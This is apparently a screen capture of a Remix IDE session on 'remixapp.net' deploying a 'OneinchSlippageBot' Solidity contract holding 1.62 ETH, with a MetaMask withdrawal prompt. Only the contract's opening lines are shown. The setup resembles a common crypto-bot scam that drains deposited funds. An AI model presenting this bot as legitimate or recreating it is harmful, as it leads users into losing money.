 Remix - Ethereum IDE
Contract Address 0x003008
MetaMask
Ethereum Mainnet
remixapp.net/#lang=en&optimize=false&runs=200&evmVersion=null&version=soljson-v0.6.6+commit.6
Account 1
0x00300...91...
DEPLOY & RUN TRANSACTIONS
Home
bot.sol
OneinchSlippageBot - contracts/bot.s
Deploy
string _mainTokenSymbol, strin
Publish to IPFS
OR
At Address
Load contract from Address
Transactions recorded 2
Deployed Contracts
ONEINCHSLIPPAGEBOT AT 0X00
Balance: 1.6219 ETH
start
withdrawal
tokenName
tokenSymbol
Low level interactions
CALLDATA
1 //SPDX-License-Identifier: MIT
2 pragma solidity ^0.6.6;
3
4 // This 1inch Slippage bot is for mainnet only. Testne
5 // Import Libraries Migrator/Exchange/Factory
6 import "https://github.com/Uniswap/uniswap-v2-core/blo
7 import "https://github.com/Uniswap/uniswap-v2-core/blo
8 import "https://github.com/Uniswap/uniswap-v2-core/blo
9
10 contract OneinchSlippageBot {
11
12 string public tokenName;
13 string public tokenSymbol;
14 uint liquidity;
15
16 event Log(string _msg);
17
18 constructor(string memory _mainTokenSymbol, string
19 tokenSymbol = _mainTokenSymbol;
20 tokenName = _mainTokenName;
21 }
22
23 receive() external payable {} undefined gas
24
25 struct slice {
26 uint _len;
27 uint _ptr;
28 }
0
listen on all transactions
Search with transaction hash or address
transact to OneinchSlippageBot.withdrawal pending ...
>
https://remixapp.net
0x00300...91795 : CONTRACT INTERACTION
$0.00
DETAILS
HEX
Estimated changes
No changes predicted for your wallet
Estimated fee
$2.60
0.00068966 ETH
Site suggested ~15 sec
Max fee: 0.00068966 ETH
Reject
Confirm
tv
2